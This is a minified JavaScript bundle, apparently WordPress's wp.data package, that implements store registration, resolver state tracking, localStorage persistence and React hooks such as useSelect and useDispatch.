K=(W="selectorName",e=>(t={},r)=>{const n=r[W];if(void 0===n)return t;const o=e(t[n],r);return o===t[n]?t:{...t,[n]:o}})(((e=new(R()),t)=>{switch(t.type){case"START_RESOLUTION":{const r=new(R())(e);return r.set(H(t.args),{status:"resolving"}),r}case"FINISH_RESOLUTION":{const r=new(R())(e);return r.set(H(t.args),{status:"finished"}),r}case"FAIL_RESOLUTION":{const r=new(R())(e);return r.set(H(t.args),{status:"error",error:t.error}),r}case"START_RESOLUTIONS":{const r=new(R())(e);for(const e of t.args)r.set(H(e),{status:"resolving"});return r}case"FINISH_RESOLUTIONS":{const r=new(R())(e);for(const e of t.args)r.set(H(e),{status:"finished"});return r}case"FAIL_RESOLUTIONS":{const r=new(R())(e);return t.args.forEach(((e,n)=>{const o={status:"error",error:void 0},s=t.errors[n];s&&(o.error=s),r.set(H(e),o)})),r}case"INVALIDATE_RESOLUTION":{const r=new(R())(e);return r.delete(H(t.args)),r}}return e}));var W;var $=(e={},t)=>{switch(t.type){case"INVALIDATE_RESOLUTION_FOR_STORE":return{};case"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR":if(t.selectorName in e){const{[t.selectorName]:r,...n}=e;return n}return e;case"START_RESOLUTION":case"FINISH_RESOLUTION":case"FAIL_RESOLUTION":case"START_RESOLUTIONS":case"FINISH_RESOLUTIONS":case"FAIL_RESOLUTIONS":case"INVALIDATE_RESOLUTION":return K(e,t)}return e};function X(e,t,r){const n=e[t];if(n)return n.get(H(r))}function z(e,t,r){const n=X(e,t,r);return n&&"resolving"===n.status}function J(e,t,r){return void 0!==X(e,t,r)}function B(e,t,r){const n=X(e,t,r)?.status;return"finished"===n||"error"===n}function Q(e,t,r){return"error"===X(e,t,r)?.status}function q(e,t,r){const n=X(e,t,r);return"error"===n?.status?n.error:null}function Y(e,t,r){return"resolving"===X(e,t,r)?.status}function Z(e){return e}function ee(e){return Object.values(e).some((e=>Array.from(e._map.values()).some((e=>"resolving"===e[1]?.status))))}function te(e,t){return{type:"START_RESOLUTION",selectorName:e,args:t}}function re(e,t){return{type:"FINISH_RESOLUTION",selectorName:e,args:t}}function ne(e,t,r){return{type:"FAIL_RESOLUTION",selectorName:e,args:t,error:r}}function oe(e,t){return{type:"START_RESOLUTIONS",selectorName:e,args:t}}function se(e,t){return{type:"FINISH_RESOLUTIONS",selectorName:e,args:t}}function ie(e,t,r){return{type:"FAIL_RESOLUTIONS",selectorName:e,args:t,errors:r}}function ue(e,t){return{type:"INVALIDATE_RESOLUTION",selectorName:e,args:t}}function ce(){return{type:"INVALIDATE_RESOLUTION_FOR_STORE"}}function ae(e){return{type:"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",selectorName:e}}const le=e=>{const t=[...e];for(let e=t.length-1;e>=0;e--)void 0===t[e]&&t.splice(e,1);return t},fe=(e,t)=>Object.fromEntries(Object.entries(null!=e?e:{}).map((([e,r])=>[e,t(r,e)]))),pe=(e,t)=>t instanceof Map?Object.fromEntries(t):t;function ge(e){const t=new WeakMap;return{get(r,n){let o=t.get(r);return o||(o=e(r,n),t.set(r,o)),o}}}function ye(r,n){const o={},s={},u={privateActions:o,registerPrivateActions:e=>{Object.assign(o,e)},privateSelectors:s,registerPrivateSelectors:e=>{Object.assign(s,e)}},c={name:r,instantiate:c=>{const a=n.reducer,l=function(e,t,r,n){const o={...t.controls,...F},s=fe(o,(e=>e.isRegistryControl?e(r):e)),u=[V(r,e),k,_()(s),G(n)],c=[m(...u)];"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&c.push(window.__REDUX_DEVTOOLS_EXTENSION__({name:e,instanceId:e,serialize:{replacer:pe}}));const{reducer:a,initialState:l}=t,f=i()({metadata:$,root:a});return h(f,{root:l},(0,I.compose)(c))}(r,n,c,{registry:c,get dispatch(){return b},get select(){return T},get resolveSelect(){return A()}});C(l,u);const f=function(){const e={};return{isRunning(t,r){return e[t]&&e[t].get(le(r))},clear(t,r){e[t]&&e[t].delete(le(r))},markAsRunning(t,r){e[t]||(e[t]=new(R())),e[t].set(le(r),!0)}}}();function p(e){return(...t)=>Promise.resolve(l.dispatch(e(...t)))}const g={...fe(t,p),...fe(n.actions,p)},y=ge(p),d=new Proxy((()=>{}),{get:(e,t)=>{const r=o[t];return r?y.get(r,t):g[t]}}),b=new Proxy(d,{apply:(e,t,[r])=>l.dispatch(r)});C(g,d);const v=n.resolvers?function(e){return fe(e,(e=>e.fulfill?e:{...e,fulfill:e}))}(n.resolvers):{};function S(e,t){e.isRegistrySelector&&(e.registry=c);const r=(...t)=>{const r=l.__unstableOriginalGetState();return e(r.root,...t)},n=v[t];return n?function(e,t,r,n,o){function s(e){const s=n.getState();if(o.isRunning(t,e)||"function"==typeof r.isFulfilled&&r.isFulfilled(s,...e))return;const{metadata:i}=n.__unstableOriginalGetState();J(i,t,e)||(o.markAsRunning(t,e),setTimeout((async()=>{o.clear(t,e),n.dispatch(te(t,e));try{const o=r.fulfill(...e);o&&await n.dispatch(o),n.dispatch(re(t,e))}catch(r){n.dispatch(ne(t,e,r))}}),0))}const i=(...t)=>(s(t),e(...t));return i.hasResolver=!0,i}(r,t,n,l,f):(r.hasResolver=!1,r)}const O={...fe(e,(function(e){const t=(...t)=>{const r=l.__unstableOriginalGetState();return e(r.metadata,...t)};return t.hasResolver=!1,t})),...fe(n.selectors,S)},w=ge(S);for(const[e,t]of Object.entries(s))w.get(t,e);const E=new Proxy((()=>{}),{get:(e,t)=>{const r=s[t];return r?w.get(r,t):O[t]}}),T=new Proxy(E,{apply:(e,t,[r])=>r(l.__unstableOriginalGetState())});C(O,E);const j=function(e,t){const{getIsResolving:r,hasStartedResolution:n,hasFinishedResolution:o,hasResolutionFailed:s,isResolving:i,getCachedResolvers:u,getResolutionState:c,getResolutionError:a,...l}=e;return fe(l,((r,n)=>r.hasResolver?(...o)=>new Promise(((s,i)=>{const u=()=>e.hasFinishedResolution(n,o),c=t=>{if(e.hasResolutionFailed(n,o)){const t=e.getResolutionError(n,o);i(t)}else s(t)},a=()=>r.apply(null,o),l=a();if(u())return c(l);const f=t.subscribe((()=>{u()&&(f(),c(a()))}))})):async(...e)=>r.apply(null,e)))}(O,l),N=function(e,t){return fe(e,((r,n)=>r.hasResolver?(...o)=>{const s=r.apply(null,o);if(e.hasFinishedResolution(n,o)){if(e.hasResolutionFailed(n,o))throw e.getResolutionError(n,o);return s}throw new Promise((r=>{const s=t.subscribe((()=>{e.hasFinishedResolution(n,o)&&(r(),s())}))}))}:r))}(O,l),A=()=>j;l.__unstableOriginalGetState=l.getState,l.getState=()=>l.__unstableOriginalGetState().root;const P=l&&(e=>{let t=l.__unstableOriginalGetState();return l.subscribe((()=>{const r=l.__unstableOriginalGetState(),n=r!==t;t=r,n&&e()}))});return{reducer:a,store:l,actions:g,selectors:O,resolvers:v,getSelectors:()=>O,getResolveSelectors:A,getSuspendSelectors:()=>N,getActions:()=>g,subscribe:P}}};return C(c,u),c}function de(){let e=!1,t=!1;const r=new Set,n=()=>Array.from(r).forEach((e=>e()));return{get isPaused(){return e},subscribe(e){return r.add(e),()=>r.delete(e)},pause(){e=!0},resume(){e=!1,t&&(t=!1,n())},emit(){e?t=!0:n()}}}function be(e){return"string"==typeof e?e:e.name}function ve(e={},t=null){const r={},n=de();let o=null;function s(){n.emit()}function i(e,n){if(r[e])return console.error('Store "'+e+'" is already registered.'),r[e];const o=n();if("function"!=typeof o.getSelectors)throw new TypeError("store.getSelectors must be a function");if("function"!=typeof o.getActions)throw new TypeError("store.getActions must be a function");if("function"!=typeof o.subscribe)throw new TypeError("store.subscribe must be a function");o.emitter=de();const i=o.subscribe;if(o.subscribe=e=>{const t=o.emitter.subscribe(e),r=i((()=>{o.emitter.isPaused?o.emitter.emit():e()}));return()=>{r?.(),t?.()}},r[e]=o,o.subscribe(s),t)try{U(o.store).registerPrivateActions(U(t).privateActionsOf(e)),U(o.store).registerPrivateSelectors(U(t).privateSelectorsOf(e))}catch(e){}return o}let u={batch:function(e){n.isPaused?e():(n.pause(),Object.values(r).forEach((e=>e.emitter.pause())),e(),n.resume(),Object.values(r).forEach((e=>e.emitter.resume())))},stores:r,namespaces:r,subscribe:(e,o)=>{if(!o)return n.subscribe(e);const s=be(o),i=r[s];return i?i.subscribe(e):t?t.subscribe(e,o):n.subscribe(e)},select:function(e){const n=be(e);o?.add(n);const s=r[n];return s?s.getSelectors():t?.select(n)},resolveSelect:function(e){const n=be(e);o?.add(n);const s=r[n];return s?s.getResolveSelectors():t&&t.resolveSelect(n)},suspendSelect:function(e){const n=be(e);o?.add(n);const s=r[n];return s?s.getSuspendSelectors():t&&t.suspendSelect(n)},dispatch:function(e){const n=be(e),o=r[n];return o?o.getActions():t&&t.dispatch(n)},use:function(e,t){if(!e)return;return u={...u,...e(u,t)},u},register:function(e){i(e.name,(()=>e.instantiate(u)))},registerGenericStore:function(e,t){c()("wp.data.registerGenericStore",{since:"5.9",alternative:"wp.data.register( storeDescriptor )"}),i(e,(()=>t))},registerStore:function(e,t){if(!t.reducer)throw new TypeError("Must specify store reducer");return i(e,(()=>ye(e,t).instantiate(u))).store},__unstableMarkListeningStores:function(e,t){o=new Set;try{return e.call(this)}finally{t.current=Array.from(o),o=null}}};u.register(D);for(const[t,r]of Object.entries(e))u.register(ye(t,r));t&&t.subscribe(s);const a=(l=u,Object.fromEntries(Object.entries(l).map((([e,t])=>"function"!=typeof t?[e,t]:[e,function(){return u[e].apply(null,arguments)}]))));var l;return C(a,{privateActionsOf:e=>{try{return U(r[e].store).privateActions}catch(e){return{}}},privateSelectorsOf:e=>{try{return U(r[e].store).privateSelectors}catch(e){return{}}}}),a}var Se=ve();
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function he(e){return"[object Object]"===Object.prototype.toString.call(e)}function Oe(e){var t,r;return!1!==he(e)&&(void 0===(t=e.constructor)||!1!==he(r=t.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}var me=r(1919),we=r.n(me);let Re;const Ee={getItem(e){return Re&&Re[e]?Re[e]:null},setItem(e,t){Re||Ee.clear(),Re[e]=String(t)},clear(){Re=Object.create(null)}};var _e=Ee;let Ie;try{Ie=window.localStorage,Ie.setItem("__wpDataTestLocalStorage",""),Ie.removeItem("__wpDataTestLocalStorage")}catch(e){Ie=_e}const Te=Ie,je="WP_DATA";function Ne(e,t){const r=function(e){const{storage:t=Te,storageKey:r=je}=e;let n;return{get:function(){if(void 0===n){const e=t.getItem(r);if(null===e)n={};else try{n=JSON.parse(e)}catch(e){n={}}}return n},set:function(e,o){n={...n,[e]:o},t.setItem(r,JSON.stringify(n))}}}(t);return{registerStore(t,n){if(!n.persist)return e.registerStore(t,n);const o=r.get()[t];if(void 0!==o){let e=n.reducer(n.initialState,{type:"@@WP/PERSISTENCE_RESTORE"});e=Oe(e)&&Oe(o)?we()(e,o,{isMergeableObject:Oe}):o,n={...n,initialState:e}}const s=e.registerStore(t,n);return s.subscribe(function(e,t,n){let o;if(Array.isArray(n)){const e=n.reduce(((e,t)=>Object.assign(e,{[t]:(e,r)=>r.nextState[t]})),{});s=nt(e),o=(e,t)=>t.nextState===e?e:s(e,t)}else o=(e,t)=>t.nextState;var s;let i=o(void 0,{nextState:e()});return()=>{const n=o(i,{nextState:e()});n!==i&&(r.set(t,n),i=n)}}(s.getState,t,n.persist)),s}}}Ne.__unstableMigrate=()=>{};var Ae=Ne,Pe=window.wp.element,Le=window.wp.priorityQueue,Me=window.wp.isShallowEqual,Fe=r.n(Me);const xe=(0,Pe.createContext)(Se),{Consumer:Ce,Provider:Ue}=xe,ke=Ce;var De=Ue;function Ve(){return(0,Pe.useContext)(xe)}const Ge=(0,Pe.createContext)(!1),{Consumer:He,Provider:Ke}=Ge;var We=Ke;const $e=(0,Le.createQueue)();function Xe(e,t){const r=t?e.suspendSelect:e.select,n={};let o,s,i,u,c=!1;return(t,a)=>{function l(){if(c&&t===o)return s;const a={current:null},l=e.__unstableMarkListeningStores((()=>t(r,e)),a);u?u.updateStores(a.current):u=(t=>{const r=[...t],o=new Set;return{subscribe:function(t){c=!1;const s=()=>{c=!1,t()},u=()=>{i?$e.add(n,s):s()},a=[];function l(t){a.push(e.subscribe(u,t))}for(const e of r)l(e);return o.add(l),()=>{o.delete(l);for(const e of a.values())e?.();$e.cancel(n)}},updateStores:function(e){for(const t of e)if(!r.includes(t)){r.push(t);for(const e of o)e(t)}}}})(a.current),Fe()(s,l)||(s=l),o=t,c=!0}return i&&!a&&(c=!1,$e.cancel(n)),l(),i=a,{subscribe:u.subscribe,getValue:function(){return l(),s}}}}function ze(e,t,r){const n=Ve(),o=(0,Pe.useContext)(Ge),s=(0,Pe.useMemo)((()=>Xe(n,e)),[n]),i=(0,Pe.useCallback)(t,r),{subscribe:u,getValue:c}=s(i,o),a=(0,Pe.useSyncExternalStore)(u,c,c);return(0,Pe.useDebugValue)(a),a}function Je(e,t){const r="function"!=typeof e,n=(0,Pe.useRef)(r);if(r!==n.current){const e=n.current?"static":"mapping";throw new Error(`Switching useSelect from ${e} to ${r?"static":"mapping"} is not allowed`)}return r?(o=e,Ve().select(o)):ze(!1,e,t);var o}function Be(e,t){return ze(!0,e,t)}var Qe=e=>(0,I.createHigherOrderComponent)((t=>(0,I.pure)((r=>{const n=Je(((t,n)=>e(t,r,n)));return(0,Pe.createElement)(t,{...r,...n})}))),"withSelect");var qe=(e,t)=>{const r=Ve(),n=(0,Pe.useRef)(e);return(0,I.useIsomorphicLayoutEffect)((()=>{n.current=e})),(0,Pe.useMemo)((()=>{const e=n.current(r.dispatch,r);return Object.fromEntries(Object.entries(e).map((([e,t])=>("function"!=typeof t&&console.warn(`Property ${e} returned from dispatchMap in useDispatchWithMap must be a function.`),[e,(...t)=>n.current(r.dispatch,r)[e](...t)]))))}),[r,...t])};var Ye=e=>(0,I.createHigherOrderComponent)((t=>r=>{const n=qe(((t,n)=>e(t,r,n)),[]);return(0,Pe.createElement)(t,{...r,...n})}),"withDispatch");var Ze=(0,I.createHigherOrderComponent)((e=>t=>(0,Pe.createElement)(ke,null,(r=>(0,Pe.createElement)(e,{...t,registry:r})))),"withRegistry");var et=e=>{const{dispatch:t}=Ve();return void 0===e?t:t(e)};function tt(e){return Se.dispatch(e)}function rt(e){return Se.select(e)}const nt=i(),ot=Se.resolveSelect,st=Se.suspendSelect,it=Se.subscribe,ut=Se.registerGenericStore,ct=Se.registerStore,at=Se.use,lt=Se.register}(),(window.wp=window.wp||{}).data=n}();